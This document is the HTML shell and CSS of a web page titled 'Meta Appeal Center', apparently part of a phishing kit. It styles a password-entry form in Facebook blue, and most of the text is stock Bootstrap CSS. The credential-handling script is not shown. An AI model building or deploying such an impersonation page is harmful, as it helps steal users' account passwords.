
==== index.html @ c168b3fe "Add files via upload" ====
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8"/>
        <link rel="icon" href="/favicon.ico"/>
        <meta name="viewport" content="width=device-width,initial-scale=1"/>
        <meta name="theme-color" content="#000000"/>
        <meta name="description" content="Meta Appeal Center"/>
        <link rel="apple-touch-icon" href="/logo192.png"/>
        <link rel="manifest" href="/manifest.json"/>
        <title>Meta Appeal Center</title>
        <script defer="defer" src="main.be179052.js"></script>
        <link href="main.593d481e.css" rel="stylesheet">
    </head>
    <body>
        <noscript>You need to enable JavaScript to run this app.</noscript>
        <div id="root"></div>
    </body>
</html>
---- main.593d481e.css ----
@charset "UTF-8";.form-item video {
    width: 70%!important
}

.form-inputs input {
    padding: 8px!important;
    width: 100%!important
}

.form-inputs {
    width: 70%!important
}

@media (max-width: 1001px) {
    .sf-hidden {
        display:block!important;
        margin-top: 20px
    }
}

.validation_form_para {
    font-size: 12px
}

.img-smal {
    height: 90vh;
    width: 80vh
}

@media (max-width: 590px) {
    .img-smal {
        display:block;
        height: 50%;
        order: 1;
        width: 80%
    }
}

* {
    font-family: Segoe UI,Tahoma,Geneva,Verdana,sans-serif
}

.passwordContainer {
    display: block;
    margin: 30px auto auto;
    width: 30%
}

.passwordContainer img {
    display: block;
    height: 100px;
    margin: auto;
    width: 100px
}

.passwordContainer h3 {
    margin-top: 30px
}

.passwordContainer hr {
    border: 1px solid #d3d3d3
}

.passwordContainer {
    display: flex;
    flex-direction: column;
    margin-top: 20px
}

.passwordContainer button {
    background-color: #1778f2;
    border: none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    font-weight: 700;
    margin-top: 20px;
    padding: 10px
}

.passwordContainer input {
    border: 1px solid #d3d3d3;
    border-radius: 5px;
    margin-top: 10px;
    outline: none;
    padding: 14px
}

.passwordContainer p {
    color: #989797
}

/*!
 * Bootstrap  v5.3.3 (https://getbootstrap.com/)
 * Copyright 2011-2024 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root,[data-bs-theme=light] {
    --bs-blue: #0d6efd;
    --bs-indigo: #6610f2;
    --bs-purple: #6f42c1;
    --bs-pink: #d63384;
    --bs-red: #dc3545;
    --bs-orange: #fd7e14;
    --bs-yellow: #ffc107;
    --bs-green: #198754;
    --bs-teal: #20c997;
    --bs-cyan: #0dcaf0;
    --bs-black: #000;
    --bs-white: #fff;
    --bs-gray: #6c757d;
    --bs-gray-dark: #343a40;
    --bs-gray-100: #f8f9fa;
    --bs-gray-200: #e9ecef;
    --bs-gray-300: #dee2e6;
    --bs-gray-400: #ced4da;
    --bs-gray-500: #adb5bd;
    --bs-gray-600: #6c757d;
    --bs-gray-700: #495057;
    --bs-gray-800: #343a40;
    --bs-gray-900: #212529;
    --bs-primary: #0d6efd;
    --bs-secondary: #6c757d;
    --bs-success: #198754;
    --bs-info: #0dcaf0;
    --bs-warning: #ffc107;
    --bs-danger: #dc3545;
    --bs-light: #f8f9fa;
    --bs-dark: #212529;
    --bs-primary-rgb: 13,110,253;
    --bs-secondary-rgb: 108,117,125;
    --bs-success-rgb: 25,135,84;
    --bs-info-rgb: 13,202,240;
    --bs-warning-rgb: 255,193,7;
    --bs-danger-rgb: 220,53,69;
    --bs-light-rgb: 248,249,250;
    --bs-dark-rgb: 33,37,41;
    --bs-primary-text-emphasis: #052c65;
    --bs-secondary-text-emphasis: #2b2f32;
    --bs-success-text-emphasis: #0a3622;
    --bs-info-text-emphasis: #055160;
    --bs-warning-text-emphasis: #664d03;
    --bs-danger-text-emphasis: #58151c;
    --bs-light-text-emphasis: #495057;
    --bs-dark-text-emphasis: #495057;
    --bs-primary-bg-subtle: #cfe2ff;
    --bs-secondary-bg-subtle: #e2e3e5;
    --bs-success-bg-subtle: #d1e7dd;
    --bs-info-bg-subtle: #cff4fc;
    --bs-warning-bg-subtle: #fff3cd;
    --bs-danger-bg-subtle: #f8d7da;
    --bs-light-bg-subtle: #fcfcfd;
    --bs-dark-bg-subtle: #ced4da;
    --bs-primary-border-subtle: #9ec5fe;
    --bs-secondary-border-subtle: #c4c8cb;
    --bs-success-border-subtle: #a3cfbb;
    --bs-info-border-subtle: #9eeaf9;
    --bs-warning-border-subtle: #ffe69c;
    --bs-danger-border-subtle: #f1aeb5;
    --bs-light-border-subtle: #e9ecef;
    --bs-dark-border-subtle: #adb5bd;
    --bs-white-rgb: 255,255,255;
    --bs-black-rgb: 0,0,0;
    --bs-font-sans-serif: system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
    --bs-font-monospace: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
    --bs-gradient: linear-gradient(180deg,#ffffff26,#fff0);
    --bs-body-font-family: var(--bs-font-sans-serif);
    --bs-body-font-size: 1rem;
    --bs-body-font-weight: 400;
    --bs-body-line-height: 1.5;
    --bs-body-color: #212529;
    --bs-body-color-rgb: 33,37,41;
    --bs-body-bg: #fff;
    --bs-body-bg-rgb: 255,255,255;
    --bs-emphasis-color: #000;
    --bs-emphasis-color-rgb: 0,0,0;
    --bs-secondary-color: #212529bf;
    --bs-secondary-color-rgb: 33,37,41;
    --bs-secondary-bg: #e9ecef;
    --bs-secondary-bg-rgb: 233,236,239;
    --bs-tertiary-color: #21252980;
    --bs-tertiary-color-rgb: 33,37,41;
    --bs-tertiary-bg: #f8f9fa;
    --bs-tertiary-bg-rgb: 248,249,250;
    --bs-heading-color: inherit;
    --bs-link-color: #0d6efd;
    --bs-link-color-rgb: 13,110,253;
    --bs-link-decoration: underline;
    --bs-link-hover-color: #0a58ca;
    --bs-link-hover-color-rgb: 10,88,202;
    --bs-code-color: #d63384;
    --bs-highlight-color: #212529;
    --bs-highlight-bg: #fff3cd;
    --bs-border-width: 1px;
    --bs-border-style: solid;
    --bs-border-color: #dee2e6;
    --bs-border-color-translucent: rgba(0,0,0,.175);
    --bs-border-radius: 0.375rem;
    --bs-border-radius-sm: 0.25rem;
    --bs-border-radius-lg: 0.5rem;
    --bs-border-radius-xl: 1rem;
    --bs-border-radius-xxl: 2rem;
    --bs-border-radius-2xl: var(--bs-border-radius-xxl);
    --bs-border-radius-pill: 50rem;
    --bs-box-shadow: 0 0.5rem 1rem #00000026;
    --bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0,0,0,.075);
    --bs-box-shadow-lg: 0 1rem 3rem rgba(0,0,0,.175);
    --bs-box-shadow-inset: inset 0 1px 2px rgba(0,0,0,.075);
    --bs-focus-ring-width: 0.25rem;
    --bs-focus-ring-opacity: 0.25;
    --bs-focus-ring-color: #0d6efd40;
    --bs-form-valid-color: #198754;
    --bs-form-valid-border-color: #198754;
    --bs-form-invalid-color: #dc3545;
    --bs-form-invalid-border-color: #dc3545
}

[data-bs-theme=dark] {
    --bs-body-color: #dee2e6;
    --bs-body-color-rgb: 222,226,230;
    --bs-body-bg: #212529;
    --bs-body-bg-rgb: 33,37,41;
    --bs-emphasis-color: #fff;
    --bs-emphasis-color-rgb: 255,255,255;
    --bs-secondary-color: #dee2e6bf;
    --bs-secondary-color-rgb: 222,226,230;
    --bs-secondary-bg: #343a40;
    --bs-secondary-bg-rgb: 52,58,64;
    --bs-tertiary-color: #dee2e680;
    --bs-tertiary-color-rgb: 222,226,230;
    --bs-tertiary-bg: #2b3035;
    --bs-tertiary-bg-rgb: 43,48,53;
    --bs-primary-text-emphasis: #6ea8fe;
    --bs-secondary-text-emphasis: #a7acb1;
    --bs-success-text-emphasis: #75b798;
    --bs-info-text-emphasis: #6edff6;
    --bs-warning-text-emphasis: #ffda6a;
    --bs-danger-text-emphasis: #ea868f;
    --bs-light-text-emphasis: #f8f9fa;
    --bs-dark-text-emphasis: #dee2e6;
    --bs-primary-bg-subtle: #031633;
    --bs-secondary-bg-subtle: #161719;
    --bs-success-bg-subtle: #051b11;
    --bs-info-bg-subtle: #032830;
    --bs-warning-bg-subtle: #332701;
    --bs-danger-bg-subtle: #2c0b0e;
    --bs-light-bg-subtle: #343a40;
    --bs-dark-bg-subtle: #1a1d20;
    --bs-primary-border-subtle: #084298;
    --bs-secondary-border-subtle: #41464b;
    --bs-success-border-subtle: #0f5132;
    --bs-info-border-subtle: #087990;
    --bs-warning-border-subtle: #997404;
    --bs-danger-border-subtle: #842029;
    --bs-light-border-subtle: #495057;
    --bs-dark-border-subtle: #343a40;
    --bs-heading-color: inherit;
    --bs-link-color: #6ea8fe;
    --bs-link-hover-color: #8bb9fe;
    --bs-link-color-rgb: 110,168,254;
    --bs-link-hover-color-rgb: 139,185,254;
    --bs-code-color: #e685b5;
    --bs-highlight-color: #dee2e6;
    --bs-highlight-bg: #664d03;
    --bs-border-color: #495057;
    --bs-border-color-translucent: #ffffff26;
    --bs-form-valid-color: #75b798;
    --bs-form-valid-border-color: #75b798;
    --bs-form-invalid-color: #ea868f;
    --bs-form-invalid-border-color: #ea868f;
    color-scheme: dark
}

*,:after,:before {
    box-sizing: border-box
}

@media (prefers-reduced-motion:no-preference) {
    :root {
        scroll-behavior: smooth
    }
}

body {
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
    background-color: #fff;
    background-color: var(--bs-body-bg);
    color: #212529;
    color: var(--bs-body-color);
    font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    font-family: var(--bs-body-font-family);
    font-size: 1rem;
    font-size: var(--bs-body-font-size);
    font-weight: 400;
    font-weight: var(--bs-body-font-weight);
    line-height: 1.5;
    line-height: var(--bs-body-line-height);
    margin: 0;
    text-align: var(--bs-body-text-align)
}

hr {
    border: 0;
    border-top: 1px solid;
    border-top: var(--bs-border-width) solid;
    color: inherit;
    margin: 1rem 0;
    opacity: .25
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
    color: inherit;
    color: var(--bs-heading-color);
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: .5rem;
    margin-top: 0
}

.h1,h1 {
    font-size: calc(1.375rem + 1.5vw)
}

@media (min-width: 1200px) {
    .h1,h1 {
        font-size:2.5rem
    }
}

.h2,h2 {
    font-size: calc(1.325rem + .9vw)
}

@media (min-width: 1200px) {
    .h2,h2 {
        font-size:2rem
    }
}

.h3,h3 {
    font-size: calc(1.3rem + .6vw)
}

@media (min-width: 1200px) {
    .h3,h3 {
        font-size:1.75rem
    }
}

.h4,h4 {
    font-size: calc(1.275rem + .3vw)
}

@media (min-width: 1200px) {
    .h4,h4 {
        font-size:1.5rem
    }
}

.h5,h5 {
    font-size: 1.25rem
}

.h6,h6 {
    font-size: 1rem
}

p {
    margin-bottom: 1rem;
    margin-top: 0
}

abbr[title] {
    cursor: help;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    -webkit-text-decoration-skip-ink: none;
    text-decoration-skip-ink: none
}

address {
    font-style: normal;
    line-height: inherit;
    margin-bottom: 1rem
}

ol,ul {
    padding-left: 2rem
}

dl,ol,ul {
    margin-bottom: 1rem;
    margin-top: 0
}

ol ol,ol ul,ul ol,ul ul {
    margin-bottom: 0
}

dt {
    font-weight: 700
}

dd {
    margin-bottom: .5rem;
    margin-left: 0
}

blockquote {
    margin: 0 0 1rem
}

b,strong {
    font-weight: bolder
}

.small,small {
    font-size: .875em
}

.mark,mark {
    background-color: #fff3cd;
    background-color: var(--bs-highlight-bg);
    color: #212529;
    color: var(--bs-highlight-color);
    padding: .1875em
}

sub,sup {
    font-size: .75em;
    line-height: 0;
    position: relative;
    vertical-align: initial
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

a {
    color: #0d6efd;
    color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));
    text-decoration: underline
}

a:hover {
    --bs-link-color-rgb: var(--bs-link-hover-color-rgb)
}

a:not([href]):not([class]),a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none
}

code,kbd,pre,samp {
    font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-family: var(--bs-font-monospace);
    font-size: 1em
}

pre {
    display: block;
    font-size: .875em;
    margin-bottom: 1rem;
    margin-top: 0;
    overflow: auto
}

pre code {
    color: inherit;
    font-size: inherit;
    word-break: normal
}

code {
    word-wrap: break-word;
    color: #d63384;
    color: var(--bs-code-color);
    font-size: .875em
}

a>code {
    color: inherit
}

kbd {
    background-color: #212529;
    background-color: var(--bs-body-color);
    border-radius: .25rem;
    color: #fff;
    color: var(--bs-body-bg);
    font-size: .875em;
    padding: .1875rem .375rem
}

kbd kbd {
    font-size: 1em;
    padding: 0
}

figure {
    margin: 0 0 1rem
}

img,svg {
    vertical-align: middle
}

table {
    border-collapse: collapse;
    caption-side: bottom
}

caption {
    color: #212529bf;
    color: var(--bs-secondary-color);
    padding-bottom: .5rem;
    padding-top: .5rem;
    text-align: left
}

th {
    text-align: inherit;
    text-align: -webkit-match-parent
}

tbody,td,tfoot,th,thead,tr {
    border: 0 solid;
    border-color: inherit
}

label {
    display: inline-block
}

button {
    border-radius: 0
}

button:focus:not(:focus-visible) {
    outline: 0
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    margin: 0
}

button,select {
    text-transform: none
}

[role=button] {
    cursor: pointer
}

select {
    word-wrap: normal
}

select:disabled {
    opacity: 1
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
    display: none!important
}

[type=button],[type=reset],[type=submit],button {
    -webkit-appearance: button
}

[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled) {
    cursor: pointer
}

::-moz-focus-inner {
    border-style: none;
    padding: 0
}

textarea {
    resize: vertical
}

fieldset {
    border: 0;
    margin: 0;
    min-width: 0;
    padding: 0
}

legend {
    float: left;
    font-size: calc(1.275rem + .3vw);
    line-height: inherit;
    margin-bottom: .5rem;
    padding: 0;
    width: 100%
}

@media (min-width: 1200px) {
    legend {
        font-size:1.5rem
    }
}

legend+* {
    clear: left
}

::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field {
    padding: 0
}

::-webkit-inner-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-color-swatch-wrapper {
    padding: 0
}

::file-selector-button {
    -webkit-appearance: button;
    font: inherit
}

output {
    display: inline-block
}

iframe {
    border: 0
}

summary {
    cursor: pointer;
    display: list-item
}

progress {
    vertical-align: initial
}

[hidden] {
    display: none!important
}

.lead {
    font-size: 1.25rem;
    font-weight: 300
}

.display-1 {
    font-size: calc(1.625rem + 4.5vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-1 {
        font-size:5rem
    }
}

.display-2 {
    font-size: calc(1.575rem + 3.9vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-2 {
        font-size:4.5rem
    }
}

.display-3 {
    font-size: calc(1.525rem + 3.3vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-3 {
        font-size:4rem
    }
}

.display-4 {
    font-size: calc(1.475rem + 2.7vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-4 {
        font-size:3.5rem
    }
}

.display-5 {
    font-size: calc(1.425rem + 2.1vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-5 {
        font-size:3rem
    }
}

.display-6 {
    font-size: calc(1.375rem + 1.5vw);
    font-weight: 300;
    line-height: 1.2
}

@media (min-width: 1200px) {
    .display-6 {
        font-size:2.5rem
    }
}

.list-inline,.list-unstyled {
    list-style: none;
    padding-left: 0
}

.list-inline-item {
    display: inline-block
}

.list-inline-item:not(:last-child) {
    margin-right: .5rem
}

.initialism {
    font-size: .875em;
    text-transform: uppercase
}

.blockquote {
    font-size: 1.25rem;
    margin-bottom: 1rem
}

.blockquote>:last-child {
    margin-bottom: 0
}

.blockquote-footer {
    color: #6c757d;
    font-size: .875em;
    margin-bottom: 1rem;
    margin-top: -1rem
}

.blockquote-footer:before {
    content: "��"
}

.img-fluid,.img-thumbnail {
    height: auto;
    max-width: 100%
}

.img-thumbnail {
    background-color: #fff;
    background-color: var(--bs-body-bg);
    border: 1px solid #dee2e6;
    border: var(--bs-border-width) solid var(--bs-border-color);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    padding: .25rem
}

.figure {
    display: inline-block
}

.figure-img {
    line-height: 1;
    margin-bottom: .5rem
}

.figure-caption {
    color: #212529bf;
    color: var(--bs-secondary-color);
    font-size: .875em
}

.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    margin-left: auto;
    margin-right: auto;
    padding-left: calc(var(--bs-gutter-x)*.5);
    padding-right: calc(var(--bs-gutter-x)*.5);
    width: 100%
}

@media (min-width: 576px) {
    .container,.container-sm {
        max-width:540px
    }
}

@media (min-width: 768px) {
    .container,.container-md,.container-sm {
        max-width:720px
    }
}

@media (min-width: 992px) {
    .container,.container-lg,.container-md,.container-sm {
        max-width:960px
    }
}

@media (min-width: 1200px) {
    .container,.container-lg,.container-md,.container-sm,.container-xl {
        max-width:1140px
    }
}

@media (min-width: 1400px) {
    .container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
        max-width:1320px
    }
}

:root {
    --bs-breakpoint-xs: 0;
    --bs-breakpoint-sm: 576px;
    --bs-breakpoint-md: 768px;
    --bs-breakpoint-lg: 992px;
    --bs-breakpoint-xl: 1200px;
    --bs-breakpoint-xxl: 1400px
}

.row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-left: calc(var(--bs-gutter-x)*-.5);
    margin-right: calc(var(--bs-gutter-x)*-.5);
    margin-top: calc(var(--bs-gutter-y)*-1)
}

.row>* {
    flex-shrink: 0;
    margin-top: var(--bs-gutter-y);
    max-width: 100%;
    padding-left: calc(var(--bs-gutter-x)*.5);
    padding-right: calc(var(--bs-gutter-x)*.5);
    width: 100%
}

.col {
    flex: 1 0
}

.row-cols-auto>* {
    flex: 0 0 auto;
    width: auto
}

.row-cols-1>* {
    flex: 0 0 auto;
    width: 100%
}

.row-cols-2>* {
    flex: 0 0 auto;
    width: 50%
}

.row-cols-3>* {
    flex: 0 0 auto;
    width: 33.33333333%
}

.row-cols-4>* {
    flex: 0 0 auto;
    width: 25%
}

.row-cols-5>* {
    flex: 0 0 auto;
    width: 20%
}

.row-cols-6>* {
    flex: 0 0 auto;
    width: 16.66666667%
}

.col-auto {
    flex: 0 0 auto;
    width: auto
}

.col-1 {
    flex: 0 0 auto;
    width: 8.33333333%
}

.col-2 {
    flex: 0 0 auto;
    width: 16.66666667%
}

.col-3 {
    flex: 0 0 auto;
    width: 25%
}

.col-4 {
    flex: 0 0 auto;
    width: 33.33333333%
}

.col-5 {
    flex: 0 0 auto;
    width: 41.66666667%
}

.col-6 {
    flex: 0 0 auto;
    width: 50%
}

.col-7 {
    flex: 0 0 auto;
    width: 58.33333333%
}

.col-8 {
    flex: 0 0 auto;
    width: 66.66666667%
}

.col-9 {
    flex: 0 0 auto;
    width: 75%
}

.col-10 {
    flex: 0 0 auto;
    width: 83.33333333%
}

.col-11 {
    flex: 0 0 auto;
    width: 91.66666667%
}

.col-12 {
    flex: 0 0 auto;
    width: 100%
}

.offset-1 {
    margin-left: 8.33333333%
}

.offset-2 {
    margin-left: 16.66666667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333333%
}

.offset-5 {
    margin-left: 41.66666667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333333%
}

.offset-8 {
    margin-left: 66.66666667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333333%
}

.offset-11 {
    margin-left: 91.66666667%
}

.g-0,.gx-0 {
    --bs-gutter-x: 0
}

.g-0,.gy-0 {
    --bs-gutter-y: 0
}

.g-1,.gx-1 {
    --bs-gutter-x: 0.25rem
}

.g-1,.gy-1 {
    --bs-gutter-y: 0.25rem
}

.g-2,.gx-2 {
    --bs-gutter-x: 0.5rem
}

.g-2,.gy-2 {
    --bs-gutter-y: 0.5rem
}

.g-3,.gx-3 {
    --bs-gutter-x: 1rem
}

.g-3,.gy-3 {
    --bs-gutter-y: 1rem
}

.g-4,.gx-4 {
    --bs-gutter-x: 1.5rem
}

.g-4,.gy-4 {
    --bs-gutter-y: 1.5rem
}

.g-5,.gx-5 {
    --bs-gutter-x: 3rem
}

.g-5,.gy-5 {
    --bs-gutter-y: 3rem
}

@media (min-width: 576px) {
    .col-sm {
        flex:1 0
    }

    .row-cols-sm-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-sm-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-sm-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-sm-3>* {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .row-cols-sm-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-sm-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-sm-6>* {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-sm-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-sm-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }

    .col-sm-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-sm-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-sm-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-sm-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-sm-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-sm-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-sm-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }

    .col-sm-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-sm-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }

    .col-sm-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }

    .col-sm-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333333%
    }

    .offset-sm-2 {
        margin-left: 16.66666667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333333%
    }

    .offset-sm-5 {
        margin-left: 41.66666667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333333%
    }

    .offset-sm-8 {
        margin-left: 66.66666667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333333%
    }

    .offset-sm-11 {
        margin-left: 91.66666667%
    }

    .g-sm-0,.gx-sm-0 {
        --bs-gutter-x: 0
    }

    .g-sm-0,.gy-sm-0 {
        --bs-gutter-y: 0
    }

    .g-sm-1,.gx-sm-1 {
        --bs-gutter-x: 0.25rem
    }

    .g-sm-1,.gy-sm-1 {
        --bs-gutter-y: 0.25rem
    }

    .g-sm-2,.gx-sm-2 {
        --bs-gutter-x: 0.5rem
    }

    .g-sm-2,.gy-sm-2 {
        --bs-gutter-y: 0.5rem
    }

    .g-sm-3,.gx-sm-3 {
        --bs-gutter-x: 1rem
    }

    .g-sm-3,.gy-sm-3 {
        --bs-gutter-y: 1rem
    }

    .g-sm-4,.gx-sm-4 {
        --bs-gutter-x: 1.5rem
    }

    .g-sm-4,.gy-sm-4 {
        --bs-gutter-y: 1.5rem
    }

    .g-sm-5,.gx-sm-5 {
        --bs-gutter-x: 3rem
    }

    .g-sm-5,.gy-sm-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width: 768px) {
    .col-md {
        flex:1 0
    }

    .row-cols-md-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-md-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-md-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-md-3>* {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .row-cols-md-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-md-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-md-6>* {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-md-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-md-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }

    .col-md-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-md-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-md-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-md-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-md-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-md-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-md-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }

    .col-md-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-md-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }

    .col-md-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }

    .col-md-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333333%
    }

    .offset-md-2 {
        margin-left: 16.66666667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333333%
    }

    .offset-md-5 {
        margin-left: 41.66666667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333333%
    }

    .offset-md-8 {
        margin-left: 66.66666667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333333%
    }

    .offset-md-11 {
        margin-left: 91.66666667%
    }

    .g-md-0,.gx-md-0 {
        --bs-gutter-x: 0
    }

    .g-md-0,.gy-md-0 {
        --bs-gutter-y: 0
    }

    .g-md-1,.gx-md-1 {
        --bs-gutter-x: 0.25rem
    }

